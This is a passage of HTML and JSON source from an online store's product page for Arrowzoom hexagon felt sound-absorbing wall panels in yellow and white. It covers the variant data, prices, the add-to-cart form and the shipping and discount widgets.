17 x 20 x 1cm \/ Yellow and White","id":32334584873248,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401926000705,"title":"Yellow and White \/ 24 pieces - 26 x 30 x 1cm","option1":"Yellow and White","option2":"24 pieces - 26 x 30 x 1cm","option3":null,"sku":"KK1224-24-PWY-26-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007071170848,"product_id":6582989815873,"position":14,"created_at":"2022-12-04T22:24:14+08:00","updated_at":"2022-12-06T09:53:57+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 26 x 30 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637","variant_ids":[39401926000705]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 24 pieces - 26 x 30 x 1cm","public_title":"Yellow and White \/ 24 pieces - 26 x 30 x 1cm","options":["Yellow and White","24 pieces - 26 x 30 x 1cm"],"price":12999,"weight":0,"compare_at_price":24000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173818","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 26 x 30 x 1cm \/ Yellow and White","id":32334585463072,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401926033473,"title":"Yellow and White \/ 48 pieces - 17 x 20 x 1cm","option1":"Yellow and White","option2":"48 pieces - 17 x 20 x 1cm","option3":null,"sku":"KK1224-48-PWY-17-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007070613792,"product_id":6582989815873,"position":12,"created_at":"2022-12-04T22:24:08+08:00","updated_at":"2022-12-06T09:54:03+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 17 x 20 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643","variant_ids":[39401926033473]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 48 pieces - 17 x 20 x 1cm","public_title":"Yellow and White \/ 48 pieces - 17 x 20 x 1cm","options":["Yellow and White","48 pieces - 17 x 20 x 1cm"],"price":13999,"weight":0,"compare_at_price":28000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173825","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 17 x 20 x 1cm \/ Yellow and White","id":32334584906016,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401926066241,"title":"Yellow and White \/ 48 pieces - 26 x 30 x 1cm","option1":"Yellow and White","option2":"48 pieces - 26 x 30 x 1cm","option3":null,"sku":"KK1224-48-PWY-26-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007071498528,"product_id":6582989815873,"position":15,"created_at":"2022-12-04T22:24:17+08:00","updated_at":"2022-12-06T09:53:54+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 26 x 30 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634","variant_ids":[39401926066241]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 48 pieces - 26 x 30 x 1cm","public_title":"Yellow and White \/ 48 pieces - 26 x 30 x 1cm","options":["Yellow and White","48 pieces - 26 x 30 x 1cm"],"price":24999,"weight":0,"compare_at_price":50000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173832","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 26 x 30 x 1cm \/ Yellow and White","id":32334585823520,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25976882463008__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25976882463008__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25976882463008__main"
        class="select__select"
        form="product-form-template--25976882463008__main"
      ><option
            
            
            value="39401925902401"
          >Yellow and White / 12 pieces - 17 x 20 x 1cm - $ 39.99</option><option
            
            
            value="39401925935169"
          >Yellow and White / 12 pieces - 26 x 30 x 1cm - $ 69.99</option><option
            
            
            value="39401925967937"
          >Yellow and White / 24 pieces - 17 x 20 x 1cm - $ 69.99</option><option
            
            
            value="39401926000705"
          >Yellow and White / 24 pieces - 26 x 30 x 1cm - $ 129.99</option><option
            
            
            value="39401926033473"
          >Yellow and White / 48 pieces - 17 x 20 x 1cm - $ 139.99</option><option
            
              selected="selected"
            
            
            value="39401926066241"
          >Yellow and White / 48 pieces - 26 x 30 x 1cm - $ 249.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
 
   <div id="Quantity-Form-template--25976882463008__main" class="product-form__input product-form__quantity"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >    <label class="quantity__label form__label" for="Quantity-template--25976882463008__main"> Quantity <span class="quantity__rules-cart no-js-hidden hidden"> <span class="loading-overlay hidden"> <span class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </span> </span> <span>(<span class="quantity-cart">0</span> in cart)</span> </span> </label> <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25976882463008__main"> <button class="quantity__button no-js-hidden" name="minus" type="button"> <span class="visually-hidden">Decrease quantity for Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>
 </button> <input class="quantity__input" type="number" name="quantity" id="Quantity-template--25976882463008__main" data-cart-quantity="0" data-min="1" min="1"  step="1" value="1" form="product-form-template--25976882463008__main" /> <button class="quantity__button no-js-hidden" name="plus" type="button"> <span class="visually-hidden">Increase quantity for Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>
 </button> </quantity-input> <div class="quantity__rules caption no-js-hidden"></div> </div>   


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>
 
<style>
  #ProductSubmitButton-template--25976882463008__main,
  #SectionAtcBtn-template--25976882463008__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25976882463008__main"
      class="product-form main-product-form"
      data-section="template--25976882463008__main"
      data-options="Color,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25976882463008__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25976882463008__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="39401926066241"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25976882463008__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--25976882463008__main" class='main-atc-price'>
                    <span class=money>$ 249.99</span> •
                  </span>
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6582989815873" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></product-form><link href="//arrowzoom.com/cdn/shop/t/92/assets/component-pickup-availability.css?v=132348821858131657411764303100" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="39401926066241"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/pickup-availability.js?v=79308454523338307861764303105" defer="defer"></script></div>
 <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"> <p>🚚 Free Worldwide Shipping $99 </p><p>✅ 30 Day Returns</p><p><a href="https://emojipedia.org/globe-with-meridians" target="_self">🌐</a> 300k+ Customers Worldwide</p> </div> <div id="shopify-block-AWkJwb3pOc3hJQjB1b__dealeasy_cvg_progress_bar_E8GxcV" class="shopify-block shopify-app-block"><div id="lb-cart-progress-bar"></div>
</div>  <div style='--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >  <clickable-discount class='clickable-discount' data-applied='false' data-code="AZ14" data-loading="false" data-error='false' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--padding:0.42857142857142855em;--corner-radius:0.4em;--alignment:left;'> <button class='clickable-discount__btn'> <div class='clickable-discount__btn__text-1 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'><strong>GET 14% Off on $150+ Orders </strong></span> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </p> </div> <div class='clickable-discount__btn__text-2 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'><strong>GET 14% Off on $150+ Orders </strong></span> </p> </div> </button> </clickable-discount> <p class='clickable-discount__error'>An error has occured. Please try again.</p>  </div><div id="shopify-block-AOWVXUUtBNVEvbWVKS__dealeasy_app_block_bGzzCC" class="shopify-block shopify-app-block"><div id="lb-volume-discount" productHandle= productId=></div>
</div> 


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span><strong>Free Shipping</strong> (Orders ≥ $99)</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  encrypted_add
</span>
      
      <span><strong>Safe Payments.</strong> Secure Privacy</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  money_off
</span>
      
      <span><strong>No Import charges</strong>, tax or extra fees upon delivery</span>
    </p>
  
</div>
  <dynamic-dates data-date-format="mm_dd" data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun" data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;" class='shipping-checkpoints'> <div class='shipping-checkpoints__bar color-inverse' style="--item-count-sub: 2;" > &nbsp </div>  <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date]</strong>" data-min-days="0" data-max-days="0" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Ordered" data-min-days="0" data-max-days="0" > Ordered </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  local_shipping
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[end_date]</strong>" data-min-days="0" data-max-days="1" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Shipped" data-min-days="0" data-max-days="1" > Shipped </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  redeem
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date] - [end_date]</strong>" data-min-days="5" data-max-days="12" > <strong>- - -</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="At Your Doorstep" data-min-days="5" data-max-days="12" > At Your Doorstep </p> </div>  </dynamic-dates>  <sticky-atc  id="sticky-atc-template--25976882463008__main" class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select"  data-section="template--25976882463008__main"data-after-scroll="true" > <div class='sticky-atc-container page-width'><div class='sticky-atc__image'> <img id="sticky-atc-image-template--25976882463008__main" src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375962689.jpg?v=1670292166&width=500" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224" loading="lazy" width="auto" height="auto" > </div><div class='sticky-atc__left'> <div class='sticky-atc__left__content'>   <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25976882463008__main">
<div class=" price  price--on-sale  price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> <span class=money>$ 249.99</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> <span class=money>$ 249.99</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> <span class=money>$ 500.00</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE 50%</span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div></div> <secondary-variant-select id="StickyAtcVariantPicker-template--25976882463008__main" class="sticky-atc__picker--combined no-js-hidden mobile-hidden" data-section="template--25976882463008__main" data-url="/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224" data-update-url="true" style='--options-count: 2' >  <div class="product-form__input"> <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="sticky-atc__variant-select select__select variant-dropdown">  <option value='Yellow and White,12 pieces - 17 x 20 x 1cm' data-options='Yellow and White,12 pieces - 17 x 20 x 1cm'   > Yellow and White / 12 pieces - 17 x 20 x 1cm </option>  <option value='Yellow and White,12 pieces - 26 x 30 x 1cm' data-options='Yellow and White,12 pieces - 26 x 30 x 1cm'   > Yellow and White / 12 pieces - 26 x 30 x 1cm </option>  <option value='Yellow and White,24 pieces - 17 x 20 x 1cm' data-options='Yellow and White,24 pieces - 17 x 20 x 1cm'   > Yellow and White / 24 pieces - 17 x 20 x 1cm </option>  <option value='Yellow and White,24 pieces - 26 x 30 x 1cm' data-options='Yellow and White,24 pieces - 26 x 30 x 1cm'   > Yellow and White / 24 pieces - 26 x 30 x 1cm </option>  <option value='Yellow and White,48 pieces - 17 x 20 x 1cm' data-options='Yellow and White,48 pieces - 17 x 20 x 1cm'   > Yellow and White / 48 pieces - 17 x 20 x 1cm </option>  <option value='Yellow and White,48 pieces - 26 x 30 x 1cm' data-options='Yellow and White,48 pieces - 26 x 30 x 1cm'  selected   > Yellow and White / 48 pieces - 26 x 30 x 1cm </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </div>  <script type="application/json"> [{"id":39401925902401,"title":"Yellow and White \/ 12 pieces - 17 x 20 x 1cm","option1":"Yellow and White","option2":"12 pieces - 17 x 20 x 1cm","option3":null,"sku":"KK1224-12-PWY-17-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007487422752,"product_id":6582989815873,"position":10,"created_at":"2022-12-05T00:00:07+08:00","updated_at":"2022-12-06T06:35:59+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 17 x 20 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759","variant_ids":[39401925902401]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 12 pieces - 17 x 20 x 1cm","public_title":"Yellow and White \/ 12 pieces - 17 x 20 x 1cm","options":["Yellow and White","12 pieces - 17 x 20 x 1cm"],"price":3999,"weight":0,"compare_at_price":8000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173788","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 17 x 20 x 1cm \/ Yellow and White","id":32335009284384,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401925935169,"title":"Yellow and White \/ 12 pieces - 26 x 30 x 1cm","option1":"Yellow and White","option2":"12 pieces - 26 x 30 x 1cm","option3":null,"sku":"KK1224-12-PWY-26-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007071072544,"product_id":6582989815873,"position":13,"created_at":"2022-12-04T22:24:11+08:00","updated_at":"2022-12-06T09:54:00+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 26 x 30 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640","variant_ids":[39401925935169]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 12 pieces - 26 x 30 x 1cm","public_title":"Yellow and White \/ 12 pieces - 26 x 30 x 1cm","options":["Yellow and White","12 pieces - 26 x 30 x 1cm"],"price":6999,"weight":0,"compare_at_price":14000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173795","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 26 x 30 x 1cm \/ Yellow and White","id":32334585332000,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401925967937,"title":"Yellow and White \/ 24 pieces - 17 x 20 x 1cm","option1":"Yellow and White","option2":"24 pieces - 17 x 20 x 1cm","option3":null,"sku":"KK1224-24-PWY-17-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007070581024,"product_id":6582989815873,"position":11,"created_at":"2022-12-04T22:24:05+08:00","updated_at":"2022-12-06T09:54:06+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 17 x 20 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646","variant_ids":[39401925967937]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 24 pieces - 17 x 20 x 1cm","public_title":"Yellow and White \/ 24 pieces - 17 x 20 x 1cm","options":["Yellow and White","24 pieces - 17 x 20 x 1cm"],"price":6999,"weight":0,"compare_at_price":14000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173801","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 17 x 20 x 1cm \/ Yellow and White","id":32334584873248,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401926000705,"title":"Yellow and White \/ 24 pieces - 26 x 30 x 1cm","option1":"Yellow and White","option2":"24 pieces - 26 x 30 x 1cm","option3":null,"sku":"KK1224-24-PWY-26-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007071170848,"product_id":6582989815873,"position":14,"created_at":"2022-12-04T22:24:14+08:00","updated_at":"2022-12-06T09:53:57+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 26 x 30 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637","variant_ids":[39401926000705]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 24 pieces - 26 x 30 x 1cm","public_title":"Yellow and White \/ 24 pieces - 26 x 30 x 1cm","options":["Yellow and White","24 pieces - 26 x 30 x 1cm"],"price":12999,"weight":0,"compare_at_price":24000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173818","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 26 x 30 x 1cm \/ Yellow and 